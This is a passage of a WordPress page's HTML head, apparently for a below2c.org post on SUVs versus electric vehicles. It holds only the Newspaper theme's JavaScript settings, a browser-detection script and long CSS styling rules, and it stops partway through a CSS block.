  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbelow2c.org%2F2021%2F09%2Fcar-wars-the-battle-between-suvs-and-evs%2F&format=xml">
  <style type="text/css">
  .feedzy-rss-link-icon:after {
        content: url("/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
        margin-left: 3px;
  }
  </style>
  <script>
        window.tdb_globals = {"wpRestNonce":"bd49f1f5dd","wpRestUrl":"https:\/\/below2c.org\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
  </script>
  <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
  </style>
  <script>
    
    

            var tdBlocksArray = []; //here we store all the items for the current page

            //td_block class - each ajax block uses a object of this class for requests
            function tdBlock() {
                    this.id = '';
                    this.block_type = 1; //block type id (1-234 etc)
                    this.atts = '';
                    this.td_column_number = '';
                    this.td_current_page = 1; //
                    this.post_count = 0; //from wp
                    this.found_posts = 0; //from wp
                    this.max_num_pages = 0; //from wp
                    this.td_filter_value = ''; //current live filter value
                    this.is_ajax_running = false;
                    this.td_user_action = ''; // load more or infinite loader (used by the animation)
                    this.header_color = '';
                    this.ajax_pagination_infinite_stop = ''; //show load more at page x
            }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

                if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

                if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
  var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
  var tdc_is_installed="yes";
  var td_ajax_url="https:\/\/below2c.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.3";
  var td_get_template_directory_uri="https:\/\/below2c.org\/wp-content\/plugins\/td-composer\/legacy\/common";
  var tds_snap_menu="snap";
  var tds_logo_on_sticky="show_header_logo";
  var tds_header_style="11";
  var td_please_wait="Please wait...";
  var td_email_user_pass_incorrect="User or password incorrect!";
  var td_email_user_incorrect="Email or username incorrect!";
  var td_email_incorrect="Email incorrect!";
  var td_user_incorrect="Username incorrect!";
  var td_email_user_empty="Email or username empty!";
  var td_pass_empty="Pass empty!";
  var td_pass_pattern_incorrect="Invalid Pass Pattern!";
  var td_retype_pass_incorrect="Retyped Pass incorrect!";
  var tds_more_articles_on_post_enable="";
  var tds_more_articles_on_post_time_to_wait="";
  var tds_more_articles_on_post_pages_distance_from_top=0;
  var tds_theme_color_site_wide="#4393d2";
  var tds_smart_sidebar="enabled";
  var tdThemeName="Newspaper";
  var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
  var td_magnific_popup_translation_tNext="Next (Right arrow key)";
  var td_magnific_popup_translation_tCounter="%curr% of %total%";
  var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
  var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
  var tdBlockNonce="abda255077";
  var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
  var tdb_modal_confirm="Save";
  var tdb_modal_cancel="Cancel";
  var tdb_modal_confirm_alt="Yes";
  var tdb_modal_cancel_alt="No";
  var td_ad_background_click_link="";
  var td_ad_background_click_target="";
  </script>
  <style>
    
  .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #4393d2;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #4393d2 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #4393d2;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #4393d2;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #4393d2 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4393d2;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4393d2 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4393d2 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
        background-color: #4393d2;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #4393d2;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
            color: #4393d2;
        }


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(67, 147, 210, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(36,34,51,0.9);
        background: -moz-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(36,34,51,0.9)), color-stop(100%, rgba(69,120,249,0.9)));
        background: -webkit-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -o-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -ms-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: linear-gradient(to bottom, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(36,34,51,0.9)', endColorstr='rgba(69,120,249,0.9)', GradientType=0 );
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Montserrat;
        
    }
    
        #td-mobile-nav,
        #td-mobile-nav .wpb_button,
        .td-search-wrap-mob {
                font-family:Montserrat;
        
        }


        
    .td-page-title,
    .td-category-title-holder .td-page-title {
        font-family:Montserrat;
        
    }
    
    body, p {
        font-family:Lato;
        
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #4393d2;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #4393d2;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4393d2 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #4393d2;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #fc3f44;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #fc3f44;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #4393d2;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #4393d2;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4393d2 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #4393d2;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Montserrat;
        
    }
    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
        font-size:16px;
        
    }
    
    .td_mod_mega_menu .item-details a {
        font-size:15px;
        
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Montserrat;
        font-size:15px;
        
    }
    
        .td_module_wrap .td-module-title {
                font-family:Montserrat;
        
        }
    
        .td_block_trending_now .entry-title,
        .td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
                font-family:Montserrat;
        
        }
    
        .post .td-post-header .entry-title {
                font-family:Montserrat;
        
        }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
        font-family:Montserrat;
        font-size:16px;
        
    }
  .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #4393d2;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #4393d2 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #4393d2;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
